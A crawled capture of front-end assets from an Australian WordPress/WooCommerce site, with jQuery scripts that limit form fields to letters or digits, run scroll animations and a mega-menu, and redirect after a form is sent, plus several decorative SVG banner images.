                $(".popuptop iframe.embed-responsive-item").attr('src', '');
                $(".loader").css('display', 'block');
            }
        });
    }

    /* Validation */
    $(".number_field").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    $("#reg_billing_phone").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    $("#billing_phone").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    $(".name_field").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#reg_billing_first_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#account_first_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#account_last_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#billing_first_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#billing_last_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#billing_city").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#reg_billing_last_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#shipping_first_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#shipping_last_name_field").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#billing_postcode").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    // Fragment

    $(document.body).trigger('wc_fragment_refresh');

    /* jQuery( function( $ ) {
        $( document.body ).on( 'wc_fragments_refreshed', function() {
            $(".togglebtn, .overlay, .menu-links, aside").toggleClass("active");
        });
    }); */
});

//WIndow scroll function
$(window).scroll(function () {
    function isScrolledIntoView(elem) {
        var docViewTop = jQuery(window).scrollTop();
        var docViewBottom = docViewTop + jQuery(window).height();

        var elemTop = jQuery(elem).offset().top;
        var elemBottom = elemTop + jQuery(elem).height();

        return (elemTop <= docViewBottom);
    }

    setInterval(function () {
        $('.hd-video-section,.video-product,.why-choose-sec,.about-videoproduction-exp,.process-listing').each(function () {
            if (isScrolledIntoView(this) === true) {
                $(this).addClass('active');
            }
        });
    }, 1000);
});

document.addEventListener('wpcf7mailsent', function () {
    location = params_script.base_url + 'thank-you/';
}, false);

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/10/banner-bottom-new.svg
body_size: 225
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1920" height="264" viewBox="0 0 1920 264">
  <defs>
    <style>
      .cls-1 {
        fill: #081825;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M0-679H1920V264H0V-679ZM-38.594-353.017s81.238-153.109,260.021-176.27,189.032,29.114,352.209-48.779c88.706-42.344,108.674-161.7,304.911-154.646l1276.433,15L2134.8-298.413S2016.6-14.905,1799.32,76.58c-335.23,141.15-408.49-29.871-547.25,9.051-168.25,47.2-172.2,64.231-317.39,97.268-177.645,40.42-240.231-19.142-443.9-32.76C339.438,140.02,196.982,272.031,19.968,261.528S-38.594-353.017-38.594-353.017ZM-143-761H840v620H-143V-761Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/images/ft.svg
body_size: 191
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1920" height="280" viewBox="0 0 1920 280">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Rectangle_10_copy" data-name="Rectangle 10 copy" class="cls-1" d="M-57-50H1978V329H-57V-50ZM2136.42,325.032l1.07-34.309s-35.44-150.8-96.95-163.3m0,0c-60.85-12.371-146.82,39.7-252.51,2.184-118.91-42.215-148.21-73.73-291.68-100.111-256.39-47.148-311.53,28.156-587.286,53.483C681.881,103.844,421.391,19.664,292.842,59.429,141.286,106.311-35.812,320.491-35.812,320.491l2172.232,4.541"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/banner-bottom.svg
body_size: 225
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1920" height="264" viewBox="0 0 1920 264">
  <defs>
    <style>
      .cls-1 {
        fill: #081825;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M0-679H1920V264H0V-679ZM-38.594-353.017s81.238-153.109,260.021-176.27,189.032,29.114,352.209-48.779c88.706-42.344,108.674-161.7,304.911-154.646l1276.433,15L2134.8-298.413S2016.6-14.905,1799.32,76.58c-335.23,141.15-408.49-29.871-547.25,9.051-168.25,47.2-172.2,64.231-317.39,97.268-177.645,40.42-240.231-19.142-443.9-32.76C339.438,140.02,196.982,272.031,19.968,261.528S-38.594-353.017-38.594-353.017ZM-143-761H840v620H-143V-761Z"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/js/dev.js?ver=1.0.22
body_size: 391
content:
/*-----BURGER MENU-----*/
$(document).ready(function(){
	// $(".togglebtn, .overlay").click(function () {
	// 	$(".togglebtn, .overlay, .menu_link, .fullmenu").toggleClass("active");
	// 	if ($(".overlay").hasClass("active")) {
	// 		$(".overlay").fadeIn();
	// 		$('html').addClass('menuhidden');

	// 	} else {
	// 		$(".overlay").fadeOut();
	// 		$('html').removeClass('menuhidden');

	// 	}
	// });
	
	if($(window).width() > 992) {

        $('.main-megamenu .shop_pro_l1').on('mouseenter', function(){
            $(this).addClass('active').siblings().removeClass('active');
            let has_grand = $(this).find('> ul').length;

            if(has_grand) {
                $(this).find('> ul').show()
                $(this).parent('ul').removeClass("mega-ul-submenu");
            }else{
                $(this).parent('ul').addClass("mega-ul-submenu");
            }

            $(this).parent().parent().toggleClass('menu-item-no-grand-children', !has_grand);
            $(this).siblings().find('> ul').hide();
        });

        $('.main-megamenu').on('mouseenter', function() {
            let $ul = $(this).find('> ul');
            let max_height = $ul.outerHeight();
            $ul.find('.level2').height('auto');
            $(this).find('ul').removeClass("mega-ul-submenu");
            $.each($(this).find('.level2'), function() {
                $(this).css('display', 'block');

                console.log($(this).outerHeight());

                max_height = Math.max(max_height, 480);
            });

            $ul.height(max_height - parseInt($ul.css('paddingTop')) - parseInt($ul.css('paddingBottom')));
            $ul.find('.level2').outerHeight(max_height);

            if($(this).find('.shop_pro_l1.active').length !== 1) {
               $(this).find('.shop_pro_l1:first').trigger('mouseenter');
            }
        });

    }
});